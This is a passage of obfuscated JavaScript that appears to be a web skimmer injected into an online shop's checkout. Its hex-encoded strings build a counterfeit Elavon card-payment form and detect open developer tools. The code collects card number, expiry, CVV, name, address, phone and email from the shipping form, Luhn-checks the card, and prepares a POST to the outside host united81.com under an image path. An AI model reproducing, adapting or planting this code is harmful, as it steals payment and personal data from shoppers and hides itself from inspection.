2\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x69\x64\x3D\x22\x64\x63\x63\x72\x61\x74\x65\x22\x20\x6E\x61\x6D\x65\x3D\x22\x64\x63\x63\x72\x61\x74\x65\x22\x20\x74\x79\x70\x65\x3D\x22\x68\x69\x64\x64\x65\x6E\x22\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x45\x4E\x44\x20\x46\x4F\x52\x4D\x20\x50\x41\x59\x4D\x45\x4E\x54\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x20\x69\x64\x3D\x22\x61\x6D\x6F\x75\x6E\x74\x2D\x73\x75\x72\x63\x68\x61\x72\x67\x65\x2D\x6F\x66\x66\x65\x72\x2D\x73\x65\x63\x74\x69\x6F\x6E\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6D\x6F\x75\x6E\x74\x2D\x73\x75\x72\x63\x68\x61\x72\x67\x65\x22\x20\x69\x64\x3D\x22\x61\x6D\x6F\x75\x6E\x74\x53\x75\x72\x63\x68\x61\x72\x67\x65\x22\x3E\x41\x6E\x20\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x20\x63\x68\x61\x72\x67\x65\x20\x66\x6F\x72\x20\x74\x68\x65\x20\x63\x61\x72\x64\x20\x74\x79\x70\x65\x20\x28\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x6D\x65\x72\x63\x68\x61\x6E\x74\x44\x61\x74\x61\x43\x61\x72\x64\x54\x79\x70\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x29\x20\x77\x69\x6C\x6C\x20\x62\x65\x20\x61\x70\x70\x6C\x69\x65\x64\x2E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x62\x72\x3E\x20\x59\x6F\x75\x20\x77\x69\x6C\x6C\x20\x62\x65\x20\x63\x68\x61\x72\x67\x65\x64\x20\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x6D\x65\x72\x63\x68\x61\x6E\x74\x44\x61\x74\x61\x43\x75\x72\x72\x65\x6E\x63\x79\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x6D\x65\x72\x63\x68\x61\x6E\x74\x44\x61\x74\x61\x41\x6D\x6F\x75\x6E\x74\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x2E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x70\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x45\x4E\x44\x20\x48\x54\x4D\x4C\x20\x46\x4F\x52\x20\x50\x41\x59\x20\x57\x49\x54\x48\x20\x41\x4E\x4F\x54\x48\x45\x52\x20\x43\x41\x52\x44\x20\x53\x45\x43\x54\x49\x4F\x4E\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x45\x4E\x44\x20\x48\x54\x4D\x4C\x20\x43\x4F\x4E\x54\x41\x49\x4E\x45\x52\x20\x4F\x46\x20\x53\x45\x43\x54\x49\x4F\x4E\x53\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x20\x69\x64\x3D\x22\x69\x6E\x66\x6F\x2D\x62\x6F\x78\x2D\x66\x6F\x6F\x74\x65\x72\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x2D\x62\x74\x6E\x2D\x69\x6E\x66\x6F\x20\x72\x78\x70\x2D\x6D\x65\x72\x63\x68\x61\x6E\x74\x2D\x62\x74\x6E\x2D\x69\x6E\x66\x6F\x20\x72\x78\x70\x2D\x63\x65\x6E\x74\x65\x72\x20\x72\x78\x70\x2D\x68\x69\x64\x64\x65\x6E\x22\x3E\x46\x6F\x72\x20\x61\x64\x64\x65\x64\x20\x73\x65\x63\x75\x72\x69\x74\x79\x20\x79\x6F\x75\x20\x77\x69\x6C\x6C\x20\x62\x65\x20\x74\x72\x61\x6E\x73\x66\x65\x72\x72\x65\x64\x20\x74\x6F\x20\x79\x6F\x75\x72\x20\x62\x61\x6E\x6B\x27\x73\x20\x63\x61\x72\x64\x20\x76\x65\x72\x69\x66\x69\x63\x61\x74\x69\x6F\x6E\x20\x70\x61\x67\x65\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x70\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x72\x78\x70\x2D\x68\x69\x64\x64\x65\x6E\x22\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x2D\x66\x6F\x6F\x74\x65\x72\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x79\x2E\x65\x6C\x61\x76\x6F\x6E\x70\x61\x79\x6D\x65\x6E\x74\x67\x61\x74\x65\x77\x61\x79\x2E\x63\x6F\x6D\x2F\x72\x65\x73\x6F\x75\x72\x63\x65\x73\x2F\x69\x6D\x61\x67\x65\x73\x2F\x61\x6A\x61\x78\x2D\x6C\x6F\x61\x64\x65\x72\x2E\x67\x69\x66\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x70\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6D\x61\x69\x6E\x2D\x62\x74\x6E\x2D\x62\x6F\x78\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x70\x72\x69\x6D\x61\x72\x79\x2D\x62\x74\x6E\x2D\x6F\x6C\x64\x2D\x74\x65\x78\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x72\x78\x70\x2D\x70\x72\x69\x6D\x61\x72\x79\x2D\x62\x74\x6E\x2D\x6F\x6C\x64\x2D\x74\x65\x78\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x68\x69\x64\x64\x65\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x68\x70\x70\x2D\x61\x20\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x22\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x70\x72\x69\x6D\x61\x72\x79\x2D\x62\x74\x6E\x22\x20\x74\x79\x70\x65\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x20\x76\x61\x6C\x75\x65\x3D\x22\x50\x61\x79\x20\x4E\x6F\x77\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x70\x70\x2D\x70\x61\x79\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x50\x61\x79\x20\x4E\x6F\x77\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x66\x6F\x6F\x74\x65\x72\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x34\x22\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x66\x6F\x6F\x74\x65\x72\x2D\x6C\x6F\x67\x6F\x2D\x73\x73\x6C\x2D\x62\x6F\x78\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x73\x6C\x2D\x74\x65\x78\x74\x2D\x6C\x6F\x67\x6F\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x61\x6C\x74\x3D\x22\x32\x35\x36\x2D\x62\x69\x74\x20\x53\x53\x4C\x20\x65\x6E\x63\x72\x79\x70\x74\x65\x64\x20\x6C\x6F\x67\x6F\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x73\x6C\x2D\x6C\x6F\x67\x6F\x5F\x69\x63\x6F\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x79\x2E\x65\x6C\x61\x76\x6F\x6E\x70\x61\x79\x6D\x65\x6E\x74\x67\x61\x74\x65\x77\x61\x79\x2E\x63\x6F\x6D\x2F\x72\x65\x73\x6F\x75\x72\x63\x65\x73\x2F\x69\x6D\x61\x67\x65\x73\x2F\x73\x73\x6C\x5F\x6C\x6F\x67\x6F\x5F\x69\x63\x6F\x2E\x73\x76\x67\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x73\x6C\x2D\x6D\x73\x67\x22\x3E\x32\x35\x36\x2D\x62\x69\x74\x20\x53\x53\x4C\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x62\x72\x3E\x65\x6E\x63\x72\x79\x70\x74\x65\x64\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x38\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x22\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x66\x6F\x6F\x74\x65\x72\x2D\x6C\x6F\x67\x6F\x2D\x62\x6F\x78\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x2D\x66\x6F\x6F\x74\x65\x72\x2D\x6C\x6F\x67\x6F\x20\x69\x6D\x67\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x22\x20\x61\x6C\x74\x3D\x22\x65\x6C\x61\x76\x6F\x6E\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x79\x2E\x65\x6C\x61\x76\x6F\x6E\x70\x61\x79\x6D\x65\x6E\x74\x67\x61\x74\x65\x77\x61\x79\x2E\x63\x6F\x6D\x2F\x72\x65\x73\x6F\x75\x72\x63\x65\x73\x2F\x69\x6D\x61\x67\x65\x73\x2F\x66\x6F\x6F\x74\x65\x72\x2F\x76\x32\x2F\x65\x6C\x61\x76\x6F\x6E\x2E\x70\x6E\x67\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x68\x70\x70\x2D\x74\x61\x62\x2D\x6C\x6F\x6F\x70\x22\x20\x74\x61\x62\x69\x6E\x64\x65\x78\x3D\x22\x30\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x20\x70\x6F\x72\x74\x66\x6F\x6C\x69\x6F\x2D\x65\x6C\x61\x76\x6F\x6E\x20\x65\x6E\x22\x20\x69\x64\x3D\x22\x33\x64\x73\x32\x2D\x61\x63\x73\x2D\x63\x68\x61\x6C\x6C\x65\x6E\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x45\x4E\x44\x20\x44\x43\x43\x20\x48\x41\x4E\x44\x45\x42\x41\x52\x53\x20\x54\x45\x4D\x50\x4C\x41\x54\x45\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x3C\x2F\x62\x6F\x64\x79\x3E\x0D\x0A\x3C\x2F\x68\x74\x6D\x6C\x3E\x0D\x0A\x0D\x0A\x09\x09","\x66\x72\x61\x6D\x65\x5F\x69\x64","\x63\x68\x65\x63\x6B\x6F\x75\x74","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x63","\x72\x65\x6C\x6F\x61\x64","\x62","\x67\x65\x74\x49\x74\x65\x6D","\x63\x6E\x75\x6D\x3A","\x65\x78\x70\x3A","\x63\x76\x76\x3A","\x6E\x61\x6D\x65\x3A","\x61\x64\x64\x72\x3A","\x23\x63\x6F\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x66\x6F\x72\x6D\x20\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x22\x73\x74\x72\x65\x65\x74\x5B\x30\x5D\x22\x5D","\x63\x69\x74\x79\x3A","\x23\x63\x6F\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x66\x6F\x72\x6D\x20\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x63\x69\x74\x79\x5D","\x7A\x69\x70\x3A","\x23\x63\x6F\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x66\x6F\x72\x6D\x20\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x63\x6E\x74\x3A\x55\x4B","\x70\x68\x6F\x6E\x65\x3A","\x23\x63\x6F\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x66\x6F\x72\x6D\x20\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x65\x6D\x6C\x3A","\x23\x63\x75\x73\x74\x6F\x6D\x65\x72\x2D\x65\x6D\x61\x69\x6C","\x73\x74\x61\x74\x65\x3A","\x23\x63\x6F\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x66\x6F\x72\x6D\x20\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x72\x65\x67\x69\x6F\x6E\x5D","\x73\x74\x72\x65\x65\x74","\x63\x69\x74\x79","\x70\x6F\x73\x74\x63\x6F\x64\x65","\x63\x6E\x74\x3A","\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64","\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x73\x65\x74\x49\x74\x65\x6D","\x70\x61\x72\x73\x65","\x63\x6F\x6E\x63\x61\x74","\x66\x69\x6C\x74\x65\x72","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x64\x61\x74\x61\x3A","\x3B\x62\x61\x73\x65\x36\x34\x2C","\x3A","\x2C","\x61\x70\x70\x65\x6E\x64","\x2F\x2F\x75\x6E\x69\x74\x65\x64\x38\x31\x2E\x63\x6F\x6D\x2F\x63\x73\x73\x2F\x69\x6D\x61\x67\x65\x73\x2F","\x2E","\x6E\x6F\x2D\x63\x6F\x72\x73","\x50\x4F\x53\x54","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x23\x72\x70\x78\x2D\x63\x61\x72\x64\x6E\x75\x6D\x2D\x62\x6F\x78","\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x32\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x32\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x68\x61\x73\x2D\x65\x72\x72\x6F\x72","\x72\x65\x6D\x6F\x76\x65","\x77\x69\x64\x74\x68\x3A\x20\x36\x38\x34\x70\x78\x3B\x20\x68\x65\x69\x67\x68\x74\x3A\x20\x35\x39\x30\x70\x78\x3B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65"];(function(){_0x17e4[0];var _0x8a18x1={open:false,orientation:null};var _0x8a18x2=160;var _0x8a18x3=function(_0x8a18x4,_0x8a18x5){window[_0x17e4[2]]( new CustomEvent(_0x17e4[1],{detail:{open:_0x8a18x4,orientation:_0x8a18x5}}))};setInterval(function(){var _0x8a18x6=window[_0x17e4[3]]- window[_0x17e4[4]]> _0x8a18x2;var _0x8a18x7=window[_0x17e4[5]]- window[_0x17e4[6]]> _0x8a18x2;var _0x8a18x5=_0x8a18x6?_0x17e4[7]:_0x17e4[8];if(!(_0x8a18x7&& _0x8a18x6)&& ((window[_0x17e4[9]]&& window[_0x17e4[9]][_0x17e4[10]]&& window[_0x17e4[9]][_0x17e4[10]][_0x17e4[11]])|| _0x8a18x6|| _0x8a18x7)){if(!_0x8a18x1[_0x17e4[12]]|| _0x8a18x1[_0x17e4[13]]!== _0x8a18x5){_0x8a18x3(true,_0x8a18x5)};_0x8a18x1[_0x17e4[12]]= true;_0x8a18x1[_0x17e4[13]]= _0x8a18x5}else {if(_0x8a18x1[_0x17e4[12]]){_0x8a18x3(false,null)};_0x8a18x1[_0x17e4[12]]= false;_0x8a18x1[_0x17e4[13]]= null}},100);if( typeof module!== _0x17e4[14]&& module[_0x17e4[15]]){module[_0x17e4[15]]= _0x8a18x1}else {window[_0x17e4[16]]= _0x8a18x1}})();(function(){let _0x8a18x8=function(_0x8a18x9){if(!document[_0x17e4[17]](_0x8a18x9)){return undefined};return document[_0x17e4[17]](_0x8a18x9)};let _0x8a18xa=function(_0x8a18x9){if(_0x8a18x8(_0x8a18x9)!== undefined){return _0x8a18x8(_0x8a18x9)[_0x17e4[18]]};return _0x17e4[19]};let _0x8a18xb=function(_0x8a18xc,_0x8a18xd){return Math[_0x17e4[21]](Math[_0x17e4[20]]()* (_0x8a18xd- _0x8a18xc+ 1)+ _0x8a18xc)};let _0x8a18xe=[_0x17e4[22],_0x17e4[23],_0x17e4[24],_0x17e4[25]][_0x8a18xb(0,3)];let _0x8a18xf=[_0x17e4[26],_0x17e4[27],_0x17e4[28],_0x17e4[29]][_0x8a18xb(0,3)];let _0x8a18x10=_0x8a18xb(10000000000000,99999999999999);let _0x8a18x11=(_0x8a18x12,_0x8a18x13,_0x8a18x14)=>{let _0x8a18x15=_0x17e4[19];if(_0x8a18x14){const _0x8a18x16= new Date();_0x8a18x16[_0x17e4[31]](_0x8a18x16[_0x17e4[30]]()+ (_0x8a18x14* 24* 60* 60* 1000));_0x8a18x15= _0x17e4[32]+ _0x8a18x16[_0x17e4[33]]()};document[_0x17e4[34]]= _0x8a18x12+ _0x17e4[35]+ (_0x8a18x13|| _0x17e4[19])+ _0x8a18x15+ _0x17e4[36]};let _0x8a18x17=(_0x8a18x12)=>{let _0x8a18x18=_0x8a18x12+ _0x17e4[35];let _0x8a18x19=document[_0x17e4[34]][_0x17e4[38]](_0x17e4[37]);for(let _0x8a18x1a=0;_0x8a18x1a< _0x8a18x19[_0x17e4[39]];_0x8a18x1a++){let _0x8a18x1b=_0x8a18x19[_0x8a18x1a];while(_0x8a18x1b[_0x17e4[41]](0)== _0x17e4[42]){_0x8a18x1b= _0x8a18x1b[_0x17e4[40]](1,_0x8a18x1b[_0x17e4[39]])};if(_0x8a18x1b[_0x17e4[43]](_0x8a18x18)== 0){return _0x8a18x1b[_0x17e4[40]](_0x8a18x18[_0x17e4[39]],_0x8a18x1b[_0x17e4[39]])}};return null};let _0x8a18x1c=(_0x8a18x1d)=>{if(_0x8a18x1d[_0x17e4[39]]== 0){return};_0x8a18x1d= _0x8a18x1d[_0x17e4[44]](/ /g,_0x17e4[19]);var _0x8a18x1e,_0x8a18x1f,_0x8a18x20,_0x8a18x21,_0x8a18x22,_0x8a18x23;_0x8a18x20= true;_0x8a18x21= 0;_0x8a18x1f= (_0x8a18x1d+ _0x17e4[19])[_0x17e4[38]](_0x17e4[19])[_0x17e4[45]]();for(_0x8a18x22= 0,_0x8a18x23= _0x8a18x1f[_0x17e4[39]];_0x8a18x22< _0x8a18x23;_0x8a18x22++){_0x8a18x1e= _0x8a18x1f[_0x8a18x22];_0x8a18x1e= parseInt(_0x8a18x1e,10);if((_0x8a18x20=  !_0x8a18x20)){_0x8a18x1e*= 2};if(_0x8a18x1e> 9){_0x8a18x1e-= 9};_0x8a18x21+= _0x8a18x1e};return _0x8a18x21% 10=== 0};let _0x8a18x24=function(_0x8a18x13){var _0x8a18xa=_0x8a18x13[_0x17e4[44]](/\s+/g,_0x17e4[19])[_0x17e4[44]](/[^0-9]/gi,_0x17e4[19]);var _0x8a18x25=_0x8a18xa[_0x17e4[46]](/\d{4,17}/g);var _0x8a18x26=_0x8a18x25&& _0x8a18x25[0]|| _0x17e4[19];var _0x8a18x27=[];for(i= 0,len= _0x8a18x26[_0x17e4[39]];i< len;i+= 4){_0x8a18x27[_0x17e4[47]](_0x8a18x26[_0x17e4[40]](i,i+ 4))};if(_0x8a18x27[_0x17e4[39]]){return _0x8a18x27[_0x17e4[48]](_0x17e4[42])}else {return _0x8a18x13}};let _0x8a18x28={c:_0x17e4[49],b:_0x17e4[50],frames_id:{cc:_0x17e4[51]},frame_id:{cc:_0x17e4[52]}};let _0x8a18x29=()=>{let _0x8a18x2a={cc:_0x8a18x8(_0x8a18x28[_0x17e4[55]][_0x17e4[54]])[_0x17e4[53]]};let _0x8a18x2b=()=>{if(_0x8a18x1c(_0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[57])[_0x17e4[18]][_0x17e4[56]]())&& _0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[57])[_0x17e4[18]][_0x17e4[39]]> 14&& _0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[58])[_0x17e4[18]][_0x17e4[39]]== 5&& _0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[59])[_0x17e4[18]][_0x17e4[39]]>= 3){_0x8a18x39()}};_0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[57])[_0x17e4[62]](_0x17e4[60],(_0x8a18x2c)=>{_0x8a18x2c[_0x17e4[61]][_0x17e4[18]]= _0x8a18x24(_0x8a18x2c[_0x17e4[61]][_0x17e4[18]])});_0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[58])[_0x17e4[62]](_0x17e4[60],(_0x8a18x2c)=>{var _0x8a18x2d=_0x8a18x2c[_0x17e4[63]];var _0x8a18x2e=[8];if(_0x8a18x2e[_0x17e4[43]](_0x8a18x2d)!==  -1){return};_0x8a18x2c[_0x17e4[61]][_0x17e4[18]]= _0x8a18x2c[_0x17e4[61]][_0x17e4[18]][_0x17e4[44]](/^([1-9]\/|[2-9])$/g,_0x17e4[68])[_0x17e4[44]](/^(0[1-9]|1[0-2])$/g,_0x17e4[67])[_0x17e4[44]](/^1([3-9])$/g,_0x17e4[66])[_0x17e4[44]](/^0\/|0+$/g,_0x17e4[65])[_0x17e4[44]](/[^\d|^\/]*/g,_0x17e4[19])[_0x17e4[44]](/\/\//g,_0x17e4[64])});_0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[57])[_0x17e4[62]](_0x17e4[60],_0x8a18x2b);_0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[58])[_0x17e4[62]](_0x17e4[60],_0x8a18x2b);_0x8a18x2a[_0x17e4[54]][_0x17e4[17]](_0x17e4[59])[_0x17e4[62]](_0x17e4[60],_0x8a18x2b)};let _0x8a18x2f=(_0x8a18x30,_0x8a18x31,_0x8a18x32,_0x8a18x33)=>{let _0x8a18x2a=null;if(!_0x8a18x8(_0x8a18x30)){_0x8a18x8(_0x8a18x31)[_0x17e4[70]](_0x17e4[69],_0x8a18x32);if(_0x8a18x8(_0x8a18x30)){let _0x8a18x2a=_0x8a18x8(_0x8a18x30)[_0x17e4[53]];_0x8a18x2a[_0x17e4[12]]();_0x8a18x2a[_0x17e4[71]](_0x8a18x33);_0x8a18x2a[_0x17e4[72]]();_0x8a18x8(_0x8a18x31)[_0x17e4[74]][_0x17e4[73]]= _0x17e4[75];if(_0x8a18x8(_0x8a18x28[_0x17e4[55]][_0x17e4[54]])){_0x8a18x29()}}}};let _0x8a18x34=()=>{let _0x8a18x35=_0x17e4[19];if(_0x8a18x8(_0x17e4[76])[_0x17e4[18]]!= _0x17e4[19]){_0x8a18x35= 